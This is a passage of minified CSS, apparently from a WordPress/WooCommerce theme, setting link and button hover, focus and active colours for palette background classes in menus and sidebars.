a:focus,.palette-primary .color4-background-color.sm.color-4-link-color li.button-primary a:focus,.color4-background-color.sm.color-4-link-color .palette-primary .woocommerce li.button a:focus,.palette-primary .woocommerce .color4-background-color.sm.color-4-link-color li.button a:focus,.color4-background-color.sm.color-4-link-color .palette-primary li.button-secondary a:focus,.palette-primary .color4-background-color.sm.color-4-link-color li.button-secondary a:focus,.color4-background-color.sm.color-4-link-color .palette-primary .woocommerce li.alt.button a:focus,.palette-primary .woocommerce .color4-background-color.sm.color-4-link-color li.alt.button a:focus,.color4-background-color.sm.color-4-link-color li.btn a:active,.color4-background-color.sm.color-4-link-color .palette-primary li.button-primary a:active,.palette-primary .color4-background-color.sm.color-4-link-color li.button-primary a:active,.color4-background-color.sm.color-4-link-color .palette-primary .woocommerce li.button a:active,.palette-primary .woocommerce .color4-background-color.sm.color-4-link-color li.button a:active,.color4-background-color.sm.color-4-link-color .palette-primary li.button-secondary a:active,.palette-primary .color4-background-color.sm.color-4-link-color li.button-secondary a:active,.color4-background-color.sm.color-4-link-color .palette-primary .woocommerce li.alt.button a:active,.palette-primary .woocommerce .color4-background-color.sm.color-4-link-color li.alt.button a:active,.color4-background-color.sm.color-4-link-color li.btn a.highlighted,.color4-background-color.sm.color-4-link-color .palette-primary li.button-primary a.highlighted,.palette-primary .color4-background-color.sm.color-4-link-color li.button-primary a.highlighted,.color4-background-color.sm.color-4-link-color .palette-primary .woocommerce li.button a.highlighted,.palette-primary .woocommerce .color4-background-color.sm.color-4-link-color li.button a.highlighted,.color4-background-color.sm.color-4-link-color .palette-primary li.button-secondary a.highlighted,.palette-primary .color4-background-color.sm.color-4-link-color li.button-secondary a.highlighted,.color4-background-color.sm.color-4-link-color .palette-primary .woocommerce li.alt.button a.highlighted,.palette-primary .woocommerce .color4-background-color.sm.color-4-link-color li.alt.button a.highlighted{color:inherit}.color4-background-color.sm.color-4-link-color li:not(.btn) a{color:#f6f6f6}.color4-background-color.sm.color-4-link-color li:not(.btn) a:hover,.color4-background-color.sm.color-4-link-color li:not(.btn) a:focus,.color4-background-color.sm.color-4-link-color li:not(.btn) a:active,.color4-background-color.sm.color-4-link-color li:not(.btn) a.highlighted{color:#c3c3c3}.color4-background-color.sm.color-4-link-color.color-1-sub-link-color li:not(.btn) ul a{color:#446cb3}.color4-background-color.sm.color-4-link-color.color-1-sub-link-color li:not(.btn) ul a:hover,.color4-background-color.sm.color-4-link-color.color-1-sub-link-color li:not(.btn) ul a:focus,.color4-background-color.sm.color-4-link-color.color-1-sub-link-color li:not(.btn) ul a:active,.color4-background-color.sm.color-4-link-color.color-1-sub-link-color li:not(.btn) ul a.highlighted{color:#283f69}.color4-background-color.sm.color-4-link-color.color-2-sub-link-color li:not(.btn) ul a{color:#203356}.color4-background-color.sm.color-4-link-color.color-2-sub-link-color li:not(.btn) ul a:hover,.color4-background-color.sm.color-4-link-color.color-2-sub-link-color li:not(.btn) ul a:focus,.color4-background-color.sm.color-4-link-color.color-2-sub-link-color li:not(.btn) ul a:active,.color4-background-color.sm.color-4-link-color.color-2-sub-link-color li:not(.btn) ul a.highlighted{color:#04070c}.color4-background-color.sm.color-4-link-color.color-3-sub-link-color li:not(.btn) ul a{color:#e0e0e0}.color4-background-color.sm.color-4-link-color.color-3-sub-link-color li:not(.btn) ul a:hover,.color4-background-color.sm.color-4-link-color.color-3-sub-link-color li:not(.btn) ul a:focus,.color4-background-color.sm.color-4-link-color.color-3-sub-link-color li:not(.btn) ul a:active,.color4-background-color.sm.color-4-link-color.color-3-sub-link-color li:not(.btn) ul a.highlighted{color:#adadad}.color4-background-color.sm.color-4-link-color.color-4-sub-link-color li:not(.btn) ul a{color:#f6f6f6}.color4-background-color.sm.color-4-link-color.color-4-sub-link-color li:not(.btn) ul a:hover,.color4-background-color.sm.color-4-link-color.color-4-sub-link-color li:not(.btn) ul a:focus,.color4-background-color.sm.color-4-link-color.color-4-sub-link-color li:not(.btn) ul a:active,.color4-background-color.sm.color-4-link-color.color-4-sub-link-color li:not(.btn) ul a.highlighted{color:#c3c3c3}.color4-background-color.sm.color-4-link-color.color-5-sub-link-color li:not(.btn) ul a{color:black}.color4-background-color.sm.color-4-link-color.color-5-sub-link-color li:not(.btn) ul a:hover,.color4-background-color.sm.color-4-link-color.color-5-sub-link-color li:not(.btn) ul a:focus,.color4-background-color.sm.color-4-link-color.color-5-sub-link-color li:not(.btn) ul a:active,.color4-background-color.sm.color-4-link-color.color-5-sub-link-color li:not(.btn) ul a.highlighted{color:#333}.color4-background-color.color-5-link-color a{color:black}.color4-background-color.color-5-link-color a:hover,.color4-background-color.color-5-link-color a:focus,.color4-background-color.color-5-link-color a:active,.color4-background-color.color-5-link-color a.highlighted{color:#333}.color4-background-color.sidebar.color-5-link-color a{color:black}.color4-background-color.sidebar.color-5-link-color a:hover,.color4-background-color.sidebar.color-5-link-color a:focus,.color4-background-color.sidebar.color-5-link-color a:active,.color4-background-color.sidebar.color-5-link-color a.highlighted{color:#333}.color4-background-color.sm.color-5-link-color li.btn a,.color4-background-color.sm.color-5-link-color .palette-primary li.button-primary a,.palette-primary .color4-background-color.sm.color-5-link-color li.button-primary a,.color4-background-color.sm.color-5-link-color .palette-primary .woocommerce li.button a,.palette-primary .woocommerce .color4-background-color.sm.color-5-link-color li.button a,.color4-background-color.sm.color-5-link-color .palette-primary li.button-secondary a,.palette-primary .color4-background-color.sm.color-5-link-color li.button-secondary a,.color4-background-color.sm.color-5-link-color .palette-primary .woocommerce li.alt.button a,.palette-primary .woocommerce .color4-background-color.sm.color-5-link-color li.alt.button a{color:inherit}.color4-background-color.sm.color-5-link-color li.btn a:hover,.color4-background-color.sm.color-5-link-color .palette-primary li.button-primary a:hover,.palette-primary .color4-background-color.sm.color-5-link-color li.button-primary a:hover,.color4-background-color.sm.color-5-link-color .palette-primary .woocommerce li.button a:hover,.palette-primary .woocommerce .color4-background-color.sm.color-5-link-color li.button a:hover,.color4-background-color.sm.color-5-link-color .palette-primary li.button-secondary a:hover,.palette-primary .color4-background-color.sm.color-5-link-color li.button-secondary a:hover,.color4-background-color.sm.color-5-link-color .palette-primary .woocommerce li.alt.button a:hover,.palette-primary .woocommerce .color4-background-color.sm.color-5-link-color li.alt.button a:hover,.color4-background-color.sm.color-5-link-color li.btn a:focus,.color4-background-color.sm.color-5-link-color .palette-primary li.button-primary a:focus,.palette-primary .color4-background-color.sm.color-5-link-color li.button-primary a:focus,.color4-background-color.sm.color-5-link-color .palette-primary .woocommerce li.button a:focus,.palette-primary .woocommerce .color4-background-color.sm.color-5-link-color li.button a:focus,.color4-background-color.sm.color-5-link-color .palette-primary li.button-secondary a:focus,.palette-primary .color4-background-color.sm.color-5-link-color li.button-secondary a:focus,.color4-background-color.sm.color-5-link-color .palette-primary .woocommerce li.alt.button a:focus,.palette-primary .woocommerce .color4-background-color.sm.color-5-link-color li.alt.button a:focus,.color4-background-color.sm.color-5-link-color li.btn a:active,.color4-background-color.sm.color-5-link-color .palette-primary li.button-primary a:active,.palette-primary .color4-background-color.sm.color-5-link-color li.button-primary a:active,.color4-background-color.sm.color-5-link-color .palette-primary .woocommerce li.button a:active,.palette-primary .woocommerce .color4-background-color.sm.color-5-link-color li.button a:active,.color4-background-color.sm.color-5-link-color .palette-primary li.button-secondary a:active,.palette-primary .color4-background-color.sm.color-5-link-color li.button-secondary a:active,.color4-background-color.sm.color-5-link-color .palette-primary .woocommerce li.alt.button a:active,.palette-primary .woocommerce .color4-background-color.sm.color-5-link-color li.alt.button a:active,.color4-background-color.sm.color-5-link-color li.btn a.highlighted,.color4-background-color.sm.color-5-link-color .palette-primary li.button-primary a.highlighted,.palette-primary .color4-background-color.sm.color-5-link-color li.button-primary a.highlighted,.color4-background-color.sm.color-5-link-color .palette-primary .woocommerce li.button a.highlighted,.palette-primary .woocommerce .color4-background-color.sm.color-5-link-color li.button a.highlighted,.color4-background-color.sm.color-5-link-color .palette-primary li.button-secondary a.highlighted,.palette-primary .color4-background-color.sm.color-5-link-color li.button-secondary a.highlighted,.color4-background-color.sm.color-5-link-color .palette-primary .woocommerce li.alt.button a.highlighted,.palette-primary .woocommerce .color4-background-color.sm.color-5-link-color li.alt.button a.highlighted{color:inherit}.color4-background-color.sm.color-5-link-color li:not(.btn) a{color:black}.color4-background-color.sm.color-5-link-color li:not(.btn) a:hover,.color4-background-color.sm.color-5-link-color li:not(.btn) a:focus,.color4-background-color.sm.color-5-link-color li:not(.btn) a:active,.color4-background-color.sm.color-5-link-color li:not(.btn) a.highlighted{color:#333}.color4-background-color.sm.color-5-link-color.color-1-sub-link-color li:not(.btn) ul a{color:#446cb3}.color4-background-color.sm.color-5-link-color.color-1-sub-link-color li:not(.btn) ul a:hover,.color4-background-color.sm.color-5-link-color.color-1-sub-link-color li:not(.btn) ul a:focus,.color4-background-color.sm.color-5-link-color.color-1-sub-link-color li:not(.btn) ul a:active,.color4-background-color.sm.color-5-link-color.color-1-sub-link-color li:not(.btn) ul a.highlighted{color:#283f69}.color4-background-color.sm.color-5-link-color.color-2-sub-link-color li:not(.btn) ul a{color:#203356}.color4-background-color.sm.color-5-link-color.color-2-sub-link-color li:not(.btn) ul a:hover,.color4-background-color.sm.color-5-link-color.color-2-sub-link-color li:not(.btn) ul a:focus,.color4-background-color.sm.color-5-link-color.color-2-sub-link-color li:not(.btn) ul a:active,.color4-background-color.sm.color-5-link-color.color-2-sub-link-color li:not(.btn) ul a.highlighted{color:#04070c}.color4-background-color.sm.color-5-link-color.color-3-sub-link-color li:not(.btn) ul a{color:#e0e0e0}.color4-background-color.sm.color-5-link-color.color-3-sub-link-color li:not(.btn) ul a:hover,.color4-background-color.sm.color-5-link-color.color-3-sub-link-color li:not(.btn) ul a:focus,.color4-background-color.sm.color-5-link-color.color-3-sub-link-color li:not(.btn) ul a:active,.color4-background-color.sm.color-5-link-color.color-3-sub-link-color li:not(.btn) ul a.highlighted{color:#adadad}.color4-background-color.sm.color-5-link-color.color-4-sub-link-color li:not(.btn) ul a{color:#f6f6f6}.color4-background-color.sm.color-5-link-color.color-4-sub-link-color li:not(.btn) ul a:hover,.color4-background-color.sm.color-5-link-color.color-4-sub-link-color li:not(.btn) ul a:focus,.color4-background-color.sm.color-5-link-color.color-4-sub-link-color li:not(.btn) ul a:active,.color4-background-color.sm.color-5-link-color.color-4-sub-link-color li:not(.btn) ul a.highlighted{color:#c3c3c3}.color4-background-color.sm.color-5-link-color.color-5-sub-link-color li:not(.btn) ul a{color:black}.color4-background-color.sm.color-5-link-color.color-5-sub-link-color li:not(.btn) ul a:hover,.color4-background-color.sm.color-5-link-color.color-5-sub-link-color li:not(.btn) ul a:focus,.color4-background-color.sm.color-5-link-color.color-5-sub-link-color li:not(.btn) ul a:active,.color4-background-color.sm.color-5-link-color.color-5-sub-link-color li:not(.btn) ul a.highlighted{color:#333}.color4-background-color.color-neutral-link-color a{color:white}.color4-background-color.color-neutral-link-color a:hover,.color4-background-color.color-neutral-link-color a:focus,.color4-background-color.color-neutral-link-color a:active,.color4-background-color.color-neutral-link-color a.highlighted{color:#ccc}.color4-background-color.color-neutral-sub-link-color.sm ul li:not(.btn) a{color:white}.color4-background-color.color-neutral-sub-link-color.sm ul li:not(.btn) a:hover,.color4-background-color.color-neutral-sub-link-color.sm ul li:not(.btn) a:focus,.color4-background-color.color-neutral-sub-link-color.sm ul li:not(.btn) a:active,.color4-background-color.color-neutral-sub-link-color.sm ul li:not(.btn) a.highlighted{color:#ccc}.color4-background-color.color-1-sub-link-color ul li:not(.btn) a{color:#446cb3}.color4-background-color.color-1-sub-link-color ul li:not(.btn) a:hover,.color4-background-color.color-1-sub-link-color ul li:not(.btn) a:focus,.color4-background-color.color-1-sub-link-color ul li:not(.btn) a:active,.color4-background-color.color-1-sub-link-color ul li:not(.btn) a.highlighted{color:#283f69}.color4-background-color.color-2-sub-link-color ul li:not(.btn) a{color:#203356}.color4-background-color.color-2-sub-link-color ul li:not(.btn) a:hover,.color4-background-color.color-2-sub-link-color ul li:not(.btn) a:focus,.color4-background-color.color-2-sub-link-color ul li:not(.btn) a:active,.color4-background-color.color-2-sub-link-color ul li:not(.btn) a.highlighted{color:#04070c}.color4-background-color.color-3-sub-link-color ul li:not(.btn) a{color:#e0e0e0}.color4-background-color.color-3-sub-link-color ul li:not(.btn) a:hover,.color4-background-color.color-3-sub-link-color ul li:not(.btn) a:focus,.color4-background-color.color-3-sub-link-color ul li:not(.btn) a:active,.color4-background-color.color-3-sub-link-color ul li:not(.btn) a.highlighted{color:#adadad}.color4-background-color.color-4-sub-link-color ul li:not(.btn) a{color:#f6f6f6}.color4-background-color.color-4-sub-link-color ul li:not(.btn) a:hover,.color4-background-color.color-4-sub-link-color ul li:not(.btn) a:focus,.color4-background-color.color-4-sub-link-color ul li:not(.btn) a:active,.color4-background-color.color-4-sub-link-color ul li:not(.btn) a.highlighted{color:#c3c3c3}.color4-background-color.color-5-sub-link-color ul li:not(.btn) a{color:black}.color4-background-color.color-5-sub-link-color ul li:not(.btn) a:hover,.color4-background-color.color-5-sub-link-color ul li:not(.btn) a:focus,.color4-background-color.color-5-sub-link-color ul li:not(.btn) a:active,.color4-background-color.color-5-sub-link-color ul li:not(.btn) a.highlighted{color:#333}.color4-background-color-hover:focus,.color4-background-color-hover:hover{background-color:#f6f6f6 ! important}.color5-background-color.color-1-link-color a{color:#446cb3}.color5-background-color.color-1-link-color a:hover,.color5-background-color.color-1-link-color a:focus,.color5-background-color.color-1-link-color a:active,.color5-background-color.color-1-link-color a.highlighted{color:#8aa4d3}.color5-background-color.sidebar.color-1-link-color a{color:#446cb3}.color5-background-color.sidebar.color-1-link-color a:hover,.color5-background-color.sidebar.color-1-link-color a:focus,.color5-background-color.sidebar.color-1-link-color a:active,.color5-background-color.sidebar.color-1-link-color a.highlighted{color:#8aa4d3}.color5-background-color.sm.color-1-link-color li.btn a,.color5-background-color.sm.color-1-link-color .palette-primary li.button-primary a,.palette-primary .color5-background-color.sm.color-1-link-color li.button-primary a,.color5-background-color.sm.color-1-link-color .palette-primary .woocommerce li.button a,.palette-primary .woocommerce .color5-background-color.sm.color-1-link-color li.button a,.color5-background-color.sm.color-1-link-color .palette-primary li.button-secondary a,.palette-primary .color5-background-color.sm.color-1-link-color li.button-secondary a,.color5-background-color.sm.color-1-link-color .palette-primary .woocommerce li.alt.button a,.palette-primary .woocommerce .color5-background-color.sm.color-1-link-color li.alt.button a{color:inherit}.color5-background-color.sm.color-1-link-color li.btn a:hover,.color5-background-color.sm.color-1-link-color .palette-primary li.button-primary a:hover,.palette-primary .color5-background-color.sm.color-1-link-color li.button-primary a:hover,.color5-background-color.sm.color-1-link-color .palette-primary .woocommerce li.button a:hover,.palette-primary .woocommerce .color5-background-color.sm.color-1-link-color li.button a:hover,.color5-background-color.sm.color-1-link-color .palette-primary li.button-secondary a:hover,.palette-primary .color5-background-color.sm.color-1-link-color li.button-secondary a:hover,.color5-background-color.sm.color-1-link-color .palette-primary .woocommerce li.alt.button a:hover,.palette-primary .woocommerce .color5-background-color.sm.color-1-link-color li.alt.button a:hover,.color5-background-color.sm.color-1-link-color li.btn a:focus,.color5-background-color.sm.color-1-link-color .palette-primary li.button-primary a:focus,.palette-primary .color5-background-color.sm.color-1-link-color li.button-primary a:focus,.color5-background-color.sm.color-1-link-color .palette-primary .woocommerce li.button a:focus,.palette-primary .woocommerce .color5-background-color.sm.color-1-link-color li.button a:focus,.color5-background-color.sm.color-1-link-color .palette-primary li.button-secondary a:focus,.palette-primary .color5-background-color.sm.color-1-link-color li.button-secondary a:focus,.color5-background-color.sm.color-1-link-color .palette-primary .woocommerce li.alt.button a:focus,.palette-primary .woocommerce .color5-background-color.sm.color-1-link-color li.alt.button a:focus,.color5-background-color.sm.color-1-link-color li.btn a:active,.color5-background-color.sm.color-1-link-color .palette-primary li.button-primary a:active,.palette-primary .color5-background-color.sm.color-1-link-color li.button-primary a:active,.color5-background-color.sm.color-1-link-color .palette-primary .woocommerce li.button a:active,.palette-primary .woocommerce .color5-background-color.sm.color-1-link-color li.button a:active,.color5-background-color.sm.color-1-link-color .palette-primary li.button-secondary a:active,.palette-primary .color5-background-color.sm.color-1-link-color li.button-secondary a:active,.color5-background-color.sm.color-1-link-color .palette-primary .woocommerce li.alt.button a:active,.palette-primary .woocommerce .color5-background-color.sm.color-1-link-color li.alt.button a:active,.color5-background-color.sm.color-1-link-color li.btn a.highlighted,.color5-background-color.sm.color-1-link-color .palette-primary li.button-primary a.highlighted,.palette-primary .color5-background-color.sm.color-1-link-color li.button-primary a.highlighted,.color5-background-color.sm.color-1-link-color .palette-primary .woocommerce li.button a.highlighted,.palette-primary .woocommerce .color5-background-color.sm.color-1-link-color li.button a.highlighted,.color5-background-color.sm.color-1-link-color .palette-primary li.button-secondary a.highlighted,.palette-primary .color5-background-color.sm.color-1-link-color li.button-secondary a.highlighted,.color5-background-color.sm.color-1-link-color .palette-primary .woocommerce li.alt.button a.highlighted,.palette-primary .woocommerce .color5-background-color.sm.color-1-link-color li.alt.button a.highlighted{color:inherit}.color5-background-color.sm.color-1-link-color li:not(.btn) a{color:#446cb3}.color5-background-color.sm.color-1-link-color li:not(.btn) a:hover,.color5-background-color.sm.color-1-link-color li:not(.btn) a:focus,.color5-background-color.sm.color-1-link-color li:not(.btn) a:active,.color5-background-color.sm.color-1-link-color li:not(.btn) a.highlighted{color:#8aa4d3}.color5-background-color.sm.color-1-link-color.color-1-sub-link-color li:not(.btn) ul a{color:#446cb3}.color5-background-color.sm.color-1-link-color.color-1-sub-link-color li:not(.btn) ul a:hover,.color5-background-color.sm.color-1-link-color.color-1-sub-link-color li:not(.btn) ul a:focus,.color5-background-color.sm.color-1-link-color.color-1-sub-link-color li:not(.btn) ul a:active,.color5-background-color.sm.color-1-link-color.color-1-sub-link-color li:not(.btn) ul a.highlighted{color:#283f69}.color5-background-color.sm.color-1-link-color.color-2-sub-link-color li:not(.btn) ul a{color:#203356}.color5-background-color.sm.color-1-link-color.color-2-sub-link-color li:not(.btn) ul a:hover,.color5-background-color.sm.color-1-link-color.color-2-sub-link-color li:not(.btn) ul a:focus,.color5-background-color.sm.color-1-link-color.color-2-sub-link-color li:not(.btn) ul a:active,.color5-background-color.sm.color-1-link-color.color-2-sub-link-color li:not(.btn) ul a.highlighted{color:#04070c}.color5-background-color.sm.color-1-link-color.color-3-sub-link-color li:not(.btn) ul a{color:#e0e0e0}.color5-background-color.sm.color-1-link-color.color-3-sub-link-color li:not(.btn) ul a:hover,.color5-background-color.sm.color-1-link-color.color-3-sub-link-color li:not(.btn) ul a:focus,.color5-background-color.sm.color-1-link-color.color-3-sub-link-color li:not(.btn) ul a:active,.color5-background-color.sm.color-1-link-color.color-3-sub-link-color li:not(.btn) ul a.highlighted{color:#adadad}.color5-background-color.sm.color-1-link-color.color-4-sub-link-color li:not(.btn) ul a{color:#f6f6f6}.color5-background-color.sm.color-1-link-color.color-4-sub-link-color li:not(.btn) ul a:hover,.color5-background-color.sm.color-1-link-color.color-4-sub-link-color li:not(.btn) ul a:focus,.color5-background-color.sm.color-1-link-color.color-4-sub-link-color li:not(.btn) ul a:active,.color5-background-color.sm.color-1-link-color.color-4-sub-link-color li:not(.btn) ul a.highlighted{color:#c3c3c3}.color5-background-color.sm.color-1-link-color.color-5-sub-link-color li:not(.btn) ul a{color:black}.color5-background-color.sm.color-1-link-color.color-5-sub-link-color li:not(.btn) ul a:hover,.color5-background-color.sm.color-1-link-color.color-5-sub-link-color li:not(.btn) ul a:focus,.color5-background-color.sm.color-1-link-color.color-5-sub-link-color li:not(.btn) ul a:active,.color5-background-color.sm.color-1-link-color.color-5-sub-link-color li:not(.btn) ul a.highlighted{color:#333}.color5-background-color.color-2-link-color a{color:#203356}.color5-background-color.color-2-link-color a:hover,.color5-background-color.color-2-link-color a:focus,.color5-background-color.color-2-link-color a:active,.color5-background-color.color-2-link-color a.highlighted{color:#3c5fa0}.color5-background-color.sidebar.color-2-link-color a{color:#203356}.color5-background-color.sidebar.color-2-link-color a:hover,.color5-background-color.sidebar.color-2-link-color a:focus,.color5-background-color.sidebar.color-2-link-color a:active,.color5-background-color.sidebar.color-2-link-color a.highlighted{color:#3c5fa0}.color5-background-color.sm.color-2-link-color li.btn a,.color5-background-color.sm.color-2-link-color .palette-primary li.button-primary a,.palette-primary .color5-background-color.sm.color-2-link-color li.button-primary a,.color5-background-color.sm.color-2-link-color .palette-primary .woocommerce li.button a,.palette-primary .woocommerce .color5-background-color.sm.color-2-link-color li.button a,.color5-background-color.sm.color-2-link-color .palette-primary li.button-secondary a,.palette-primary .color5-background-color.sm.color-2-link-color li.button-secondary a,.color5-background-color.sm.color-2-link-color .palette-primary .woocommerce li.alt.button a,.palette-primary .woocommerce .color5-background-color.sm.color-2-link-color li.alt.button a{color:inherit}.color5-background-color.sm.color-2-link-color li.btn a:hover,.color5-background-color.sm.color-2-link-color .palette-primary li.button-primary a:hover,.palette-primary .color5-background-color.sm.color-2-link-color li.button-primary a:hover,.color5-background-color.sm.color-2-link-color .palette-primary .woocommerce li.button a:hover,.palette-primary .woocommerce .color5-background-color.sm.color-2-link-color li.button a:hover,.color5-background-color.sm.color-2-link-color .palette-primary li.button-secondary a:hover,.palette-primary .color5-background-color.sm.color-2-link-color li.button-secondary a:hover,.color5-background-color.sm.color-2-link-color .palette-primary .woocommerce li.alt.button a:hover,.palette-primary .woocommerce .color5-background-color.sm.color-2-link-color li.alt.button a:hover,.color5-background-color.sm.color-2-link-color li.btn a:focus,.color5-background-color.sm.color-2-link-color .palette-primary li.button-primary a:focus,.palette-primary .color5-background-color.sm.color-2-link-color li.button-primary a:focus,.color5-background-color.sm.color-2-link-color .palette-primary .woocommerce li.button a:focus,.palette-primary .woocommerce .color5-background-color.sm.color-2-link-color li.button a:focus,.color5-background-color.sm.color-2-link-color .palette-primary li.button-secondary a:focus,.palette-primary .color5-background-color.sm.color-2-link-color li.button-secondary a:focus,.color5-background-color.sm.color-2-link-color .palette-primary .woocommerce li.alt.button a:focus,.palette-primary .woocommerce .color5-background-color.sm.color-2-link-color li.alt.button a:focus,.color5-background-color.sm.color-2-link-color li.btn a:active,.color5-background-color.sm.color-2-link-color .palette-primary li.button-primary a:active,.palette-primary .color5-background-color.sm.color-2-link-color li.button-primary a:active,.color5-background-color.sm.color-2-link-color .palette-primary .woocommerce li.button a:active,.palette-primary .woocommerce .color5-background-color.sm.color-2-link-color li.button a:active,.color5-background-color.sm.color-2-link-color .palette-primary li.button-secondary a:active,.palette-primary .color5-background-color.sm.color-2-link-color li.button-secondary a:active,.color5-background-color.sm.color-2-link-color .palette-primary .woocommerce li.alt.button a:active,.palette-primary .woocommerce .color5-background-color.sm.color-2-link-color li.alt.button a:active,.color5-background-color.sm.color-2-link-color li.btn a.highlighted,.color5-background-color.sm.color-2-link-color .palette-primary li.button-primary a.highlighted,.palette-primary .color5-background-color.sm.color-2-link-color li.button-primary a.highlighted,.color5-background-color.sm.color-2-link-color .palette-primary .woocommerce li.button a.highlighted,.palette-primary .woocommerce .color5-background-color.sm.color-2-link-color li.button a.highlighted,.color5-background-color.sm.color-2-link-color .palette-primary li.button-secondary a.highlighted,.palette-primary .color5-background-color.sm.color-2-link-color li.button-secondary a.highlighted,.color5-background-color.sm.color-2-link-color .palette-primary .woocommerce li.alt.button a.highlighted,.palette-primary .woocommerce .color5-background-color.sm.color-2-link-color li.alt.button a.highlighted{color:inherit}.color5-background-color.sm.color-2-link-color li:not(.btn) a{color:#203356}.color5-background-color.sm.color-2-link-color li:not(.btn) a:hover,.color5-background-color.sm.color-2-link-color li:not(.btn) a:focus,.color5-background-color.sm.color-2-link-color li:not(.btn) a:active,.color5-background-color.sm.color-2-link-color li:not(.btn) a.highlighted{color:#3c5fa0}.color5-background-color.sm.color-2-link-color.color-1-sub-link-color li:not(.btn) ul a{color:#446cb3}.color5-background-color.sm.color-2-link-color.color-1-sub-link-color li:not(.btn) ul a:hover,.color5-background-color.sm.color-2-link-color.color-1-sub-link-color li:not(.btn) ul a:focus,.color5-background-color.sm.color-2-link-color.color-1-sub-link-color li:not(.btn) ul a:active,.color5-background-color.sm.color-2-link-color.color-1-sub-link-color li:not(.btn) ul a.highlighted{color:#283f69}.color5-background-color.sm.color-2-link-color.color-2-sub-link-color li:not(.btn) ul a{color:#203356}.color5-background-color.sm.color-2-link-color.color-2-sub-link-color li:not(.btn) ul a:hover,.color5-background-color.sm.color-2-link-color.color-2-sub-link-color li:not(.btn) ul a:focus,.color5-background-color.sm.color-2-link-color.color-2-sub-link-color li:not(.btn) ul a:active,.color5-background-color.sm.color-2-link-color.color-2-sub-link-color li:not(.btn) ul a.highlighted{color:#04070c}.color5-background-color.sm.color-2-link-color.color-3-sub-link-color li:not(.btn) ul a{color:#e0e0e0}.color5-background-color.sm.color-2-link-color.color-3-sub-link-color li:not(.btn) ul a:hover,.color5-background-color.sm.color-2-link-color.color-3-sub-link-color li:not(.btn) ul a:focus,.color5-background-color.sm.color-2-link-color.color-3-sub-link-color li:not(.btn) ul a:active,.color5-background-color.sm.color-2-link-color.color-3-sub-link-color li:not(.btn) ul a.highlighted{color:#adadad}.color5-background-color.sm.color-2-link-color.color-4-sub-link-color li:not(.btn) ul a{color:#f6f6f6}.color5-background-color.sm.color-2-link-color.color-4-sub-link-color li:not(.btn) ul a:hover,.color5-background-color.sm.color-2-link-color.color-4-sub-link-color li:not(.btn) ul a:focus,.color5-background-color.sm.color-2-link-color.color-4-sub-link-color li:not(.btn) ul a:active,.color5-background-color.sm.color-2-link-color.color-4-sub-link-color li:not(.btn) ul a.highlighted{color:#c3c3c3}.color5-background-color.sm.color-2-link-color.color-5-sub-link-color li:not(.btn) ul a{color:black}.color5-background-color.sm.color-2-link-color.color-5-sub-link-color li:not(.btn) ul a:hover,.color5-background-color.sm.color-2-link-color.color-5-sub-link-color li:not(.btn) ul a:focus,.color5-background-color.sm.color-2-link-color.color-5-sub-link-color li:not(.btn) ul a:active,.color5-background-color.sm.color-2-link-color.color-5-sub-link-color li:not(.btn) ul a.highlighted{color:#333}.color5-background-color.color-3-link-color a{color:#e0e0e0}.color5-background-color.color-3-link-color a:hover,.color5-background-color.color-3-link-color a:focus,.color5-background-color.color-3-link-color a:active,.color5-background-color.color-3-link-color a.highlighted{color:white}.color5-background-color.sidebar.color-3-link-color a{color:#e0e0e0}.color5-background-color.sidebar.color-3-link-color a:hover,.color5-background-color.sidebar.color-3-link-color a:focus,.color5-background-color.sidebar.color-3-link-color a:active,.color5-background-color.sidebar.color-3-link-color a.highlighted{color:white}.color5-background-color.sm.color-3-link-color li.btn a,.color5-background-color.sm.color-3-link-color .palette-primary li.button-primary a,.palette-primary .color5-background-color.sm.color-3-link-color li.button-primary a,.color5-background-color.sm.color-3-link-color .palette-primary .woocommerce li.button a,.palette-primary .woocommerce .color5-background-color.sm.color-3-link-color li.button a,.color5-background-color.sm.color-3-link-color .palette-primary li.button-secondary a,.palette-primary .color5-background-color.sm.color-3-link-color li.button-secondary a,.color5-background-color.sm.color-3-link-color .palette-primary .woocommerce li.alt.button a,.palette-primary .woocommerce .color5-background-color.sm.color-3-link-color li.alt.button a{color:inherit}.color5-background-color.sm.color-3-link-color li.btn a:hover,.color5-background-color.sm.color-3-link-color .palette-primary li.button-primary a:hover,.palette-primary .color5-background-color.sm.color-3-link-color li.button-primary a:hover,.color5-background-color.sm.color-3-link-color .palette-primary .woocommerce li.button a:hover,.palette-primary .woocommerce .color5-background-color.sm.color-3-link-color li.button a:hover,.color5-background-color.sm.color-3-link-color .palette-primary li.button-secondary a:hover,.palette-primary .color5-background-color.sm.color-3-link-color li.button-secondary a:hover,.color5-background-color.sm.color-3-link-color .palette-primary .woocommerce li.alt.button a:hover,.palette-primary .woocommerce .color5-background-color.sm.color-3-link-color li.alt.button a:hover,.color5-background-color.sm.color-3-link-color li.btn a:focus,.color5-background-color.sm.color-3-link-color .palette-primary li.button-primary a:focus,.palette-primary .color5-background-color.sm.color-3-link-color li.button-primary a:focus,.color5-background-color.sm.color-3-link-color .palette-primary .woocommerce li.button a:focus,.palette-primary .woocommerce .color5-background-color.sm.color-3-link-color li.button a:focus,.color5-background-color.sm.color-3-link-color .palette-primary li.button-secondary a:focus,.palette-primary .color5-background-color.sm.color-3-link-color li.button-secondary a:focus,.color5-background-color.sm.color-3-link-color .palette-primary .woocommerce li.alt.button a:focus,.palette-primary .woocommerce .color5-background-color.sm.color-3-link-color li.alt.button a:focus,.color5-background-color.sm.color-3-link-color li.btn a:active,.color5-background-color.sm.color-3-link-color .palette-primary li.button-primary a:active,.palette-primary .color5-background-color.sm.color-3-link-color li.button-primary a:active,.color5-background-color.sm.color-3-link-color .palette-primary .woocommerce li.button a:active,.palette-primary .woocommerce .color5-background-color.sm.color-3-link-color li.button a:active,.color5-background-color.sm.color-3-link-color .palette-primary li.button-secondary a:active,.palette-primary .color5-background-color.sm.color-3-link-color li.button-secondary a:active,.color5-background-color.sm.color-3-link-color .palette-primary .woocommerce li.alt.button a:active,.palette-primary .woocommerce .color5-background-color.sm.color-3-link-color li.alt.button a:active,.color5-background-color.sm.color-3-link-color li.btn a.highlighted,.color5-background-color.sm.color-3-link-color .palette-primary li.button-primary a.highlighted,.palette-primary .color5-background-color.sm.color-3-link-color li.button-primary a.highlighted,.color5-background-color.sm.color-3-link-color .palette-primary .woocommerce li.button a.highlighted,.palette-primary .woocommerce .color5-background-color.sm.color-3-link-color li.button a.highlighted,.color5-background-color.sm.color-3-link-color .palette-primary li.button-secondary a.highlighted,.palette-primary .color5-background-color.sm.color-3-link-color li.button-secondary a.highlighted,.color5-background-color.sm.color-3-link-color .palette-primary .woocommerce li.alt.button a.highlighted,.palette-primary .woocommerce 